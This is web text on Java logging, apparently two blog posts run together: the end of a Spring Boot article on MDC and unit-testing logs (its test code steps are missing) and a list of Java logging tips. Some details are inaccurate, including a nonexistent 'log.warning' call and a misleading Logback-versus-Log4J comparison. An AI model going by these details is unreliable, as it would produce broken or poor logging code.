After setting the value on your MDC, just add %X{tracking} to your logging pattern (Replacing the word “tracking” with the key you have put in MDC) and your logs will contain the value in every log message for that request.
If a client reports a problem, as long as you can get a unique tracking-id from your client, then you’ll be able to search your logs and pull up every log statement generated from that specific request.
Other use cases that you may want to put into your MDC and include on every log message include:
The application version.
Details of the request, for example, the path.
Details of the logged-in user, for example, the username.
5. Unit Testing Your Log Statements
Why Test Your Logs?
You can unit test your logging code. Too often this is overlooked because the log statements return void. For example, logger.info(“foo”); does not return a value that you can assert against.
It’s easy to make mistakes. Log statements usually involve parameters or formatted strings, and it’s easy to put log statements in the wrong place. Unit testing reassures you that your logs do what you expect and that you’re covered when refactoring to avoid any accidental modifications to your logging behaviour.
The Approach to Testing Your Logs
The Problem
SLF4J’s LoggerFactory.getLogger is static, making it difficult to mock. Searching through any outputted log files in our unit tests is error-prone (E.g we need to consider resetting the log files between each unit test). How do we assert against the logs?
The Solution
The trick is to add your own test appender to the logging framework (e.g Logback or Log4j2) that captures the logs from your application in memory, allowing us to assert against the output later. The steps are:
Before each test case, add an appender to your logger.
Within the test, call your application code that logs some output.
The logger will delegate to your test appender.
Assert that your expected logs have been received by your test appender.
Each logging framework has suitable appenders, but referencing those concrete appenders in our tests means we need to depend on the specific framework rather than SLF4J. That’s not ideal, but the alternatives of searching through logged output in files, or implementing our own SLF4J implementation is overkill, making this the pragmatic choice.
Here are a couple of tricks for unit testing using JUnit 4 rules or JUnit 5 extensions that will keep your test classes clean, and reduce the coupling with the logging framework.
Testing Log Statements Using Junit 5 Extensions in Two Steps
JUnit 5 extensions help to avoid code duplicates between your tests. Here’s how to set up your logging tests in two steps:
Step 2: Use that rule to assert against your log statement with logback or log4j2
Testing Log Statements Using Junit 4 Rules in Two Steps
JUnit 4 rules help to avoid code duplication by extracting the common test code away from the test classes. In our example, we don’t want to duplicate the code for adding a test appender to our logger in every test class.
Step 2: Use that rule to assert against your log statements using logback or log4j2.
With these approaches, you can assert that your log statements have been called with a message and level that you expect.
Conclusion
The Spring Boot Logging Starter provides everything you need to quickly get started, whilst allowing full control when you need it. We’ve looked at how most logging concerns (formatting, destinations, cross-cutting logging, context and unit tests) can be abstracted away from your core application code.
Any global changes to your logging can be done in one place, and the classes for the rest of your application don’t need to change. At the same time, unit tests for your log statements provide you with reassurance that your log statements are being fired after making any alterations to your business logic.
These are my top 5 tips for configuring Spring Boot Logging. However, when your logging configuration is set up, remember that your logs are only ever as good as the content you put in them. Be mindful of the content you are logging, and make sure you are using the right logging levels.
Log monitoring is something you want to plan and standardize before you start writing your code, especially if it involves different teams or separate locations.
During the last couple of years, we witnessed the strong connection between quality and standardized logging and the ability to track and resolve production problems.
In this post, we will focus on a few lessons we’ve learned about Java logging and how to do it right.
What is Java logging?
Java logging, commonly known as logging, serves a crucial role in undetstanding system performance and identifying the root causes of failures. It aids the analysis of program executions by keeping a record of events, which makes it invaluable for tasks such as auditing and debugging.
However, it’s important to note that logging does not occur automatically. Developers must proactively implement logging rules to ensure they can effectively manage the logging process.
9 tips for effective Java logging Setting up your logging correctly is crucial for the future and can help you get the most from your logging. Here are some tips and Java logging best practices to get you started:
9 tips for effective Java logging
Setting up your logging correctly is crucial for the future and can help you get the most from your logging. Here are some tips and Java logging best practices to get you started:
1) Set your log severity right
Many times, too often actually, we see a complete log file written with the same log severity. This makes your logs harder to understand and hides the important logs you want to notice.
To make it easier for you to decide what severity to set for each log, here are some simple log severity guidelines:
Debug/Verbose: Logs that are mainly used by the developers and contain data such as response times, health checks, queues status etc. An example for a debug log would be “Number of messages in the user creation queue = 3482”
Info: Business processes and transactions, these logs should be readable for QA, Support and even advanced users to understand the system’s behavior. An example of an info log will contain data on a product purchase on your e-commerce platform, a user creation on your social media or a successful batch process on your data analytics solution.
Warning: These logs mean something unusual happened or something isn’t right, but it does not necessarily mean that anything failed or the user will notice a problem. An example of a warning would be “Received illegal character for username – “Jame$” , ignoring char”
Error: A problem that must be investigated; use the Error severity to log Disconnections, failed tasks or failures that reflect to your users. If you see an error in your log that does not require immediate investigation, you should probably lower its severity.
Critical/Fatal: Something terrible happened, stop everything and handle it,. This could beCrashes, Serious latency or performance issues, security problems. All these must be logged with the log severity Critical.
2) Remember you will not be the only one reading these logs
When writing your application logs, remember that besides you, other people will read these logs. Whether it’s programmers, QA or support consuming the logs you wrote, they better be clear and informative.
On the other hand, logs that are long and detailed can be hard to parse automatically (grep, awk, etc.), so either you find a way to write a clear log that can also be parsed easily, or you can simply print two logs, one for humans and one for computers:
E.g – Print these two logs together, the first log for humans and the second for computers:
“transaction was completed successfully” + transactionID “total time for transaction =” + TimeElapsed
“success” + transactionID “time” + TimeElapsed
3) Track your communication with other systems
Integration issues can be the hardest to debug; our suggestion is that you log every event that comes in/out of your system to an external system, whether it is HTTP headers, authentications, keep alive, etc.
In complex and high scale systems this can be a performance overhead, but in case you experience performance issues, you can always switch off the logging for that particular log level (usually Debug or Trace) and use it when something goes wrong with your production.
4) Add metadata to your logs
Often, programmers write great log text and severity but forget to add the log metadata such as Category, Class, method or threadID.
Adding metadata to your logs can significantly enhance your capability of pinpointing production problems as you can search and identify problematic categories, classes or methods or follow a thread to understand the root cause of an error you see. The more metadata you add, the better your log is.
5) Use a logging API
Logging APIs make it much easier to add log destinations and integrate with logging tools seamlessly and without any code modifications. In addition, they make your logs more clear by standardizing them and enriching them with metadata fields such as thread ID.
The two most common logging API’s for Java are Log4J and Logback (slf4j).
Note that one of the greatest benefits of Log4J and Logback is that they allow you to send logs from any Java-based Apache project easily! (Kafka, Hazelcast, etc.)
A Logback log will be written in the following structure:
log.warning(“Retried {} times before succeeding to create user: ‘{}’”, retries, username);
The same log in Log4J would be:
log.warning(“retried” + retries + “times before succeeding to create user” + username);
6) Make sure you know what you are logging
When writing logs, especially when calling functions and variables within that log, make sure you understand what will be the outcome of that print. Bad logs can be:
inconsistent – values that arrive NULL or with different data types
Too long – Printing a list of URLs that is impossible to read or printing HEX values, for instance
Null – printing logs that rely on a variable that may or may not have content, for instance: log.error(monitor.get_ERR_reason)
7) Don’t write huge logs
It’s great to write detailed and descriptive logs, but many times we see single log entries with an enormous amount of characters (20K+) as the logs are used to store data that is completely unrelated to logs and should be managed separately. This can cause serious performance issues when writing logs to your disk and create bandwidth issues when using hosted logging solutions.
Remember what the is the main purpose of your logs and stick to it. You want clear logs that tell the story of your software for you to understand its behavior and be able to debug it.
8) Log exceptions correctly
We all probably agree that reporting exceptions is a crucial part of the logging process. On that basis, some tend to both report the exception and then wrap it with their own custom exception and throw it again. This will probably cause the stack trace to be printed twice, a fact that will most likely cause confusion. We suggest never to report and re-throw, decide what works for you best and stick to it.
We generally recommend throwing the exception with your own custom exception and catching them all in a centralized handler which will log them and handle any other activities that are needed.
Here are some examples of Java exception logging:
BAD:
try {
Integer x = null;
++x;
} catch (Exception e) {
log.error(“IO exception”, e);
throw new MyCustomException(e);
}
BETTER:
try {
Integer x = null;
++x;
} catch (Exception e) {
log.error(“IO exception”, e);
}
BEST:
try {
Integer x = null;
++x;
} catch (Exception e) {
throw new MyCustomException(e);
}
As a rule of thumb, let the logging framework you are using help you log exceptions and don’t do it yourself. Remember, the first argument is always the text message; write something about the nature of the problem.
Don’t include the exception message, as it will be printed automatically after the log statement preceding the stack trace. But to do so, you must pass the exception itself as the second argument; other logging standards will most likely cause the message to be printed wrongly.
This method will allow you to easily filter or search for a specific event that you want to track. The idea is that whoever is responsible for creating an event (e.g. client, worker etc) generates a unique ID that is passed through all functions and service calls that are used to process that event. Then once an exception or error occurs, it is simple to take the event ID from that error and query for its history throughout the different functions, services and components.
Closing thoughts
In the Java logging community, there are many logging methods that exist, which presents developers with a plethora of options to choose based on their specific needs and requirements.
The selection of an appropriate logging approach can massively impact the effectiveness and efficiency of the logging process. The choice ultimately depends on the complexity of the project, the desired level of customisation, and the need for compatiability with existing systems.
By following our tips above, you can create a well-executed logging strategy that can factilitate system monitoring and debugging, whilst enhancing the maintainability and staibility of Java applications.
(This blog post was updated August 2023)
Be Our Partner
Complete this form to speak with one of our partner managers.
Thank You
Someone from our team will reach out shortly. Talk to you soon!
 The new standard of observability is here. Discover Olly, the industry’s first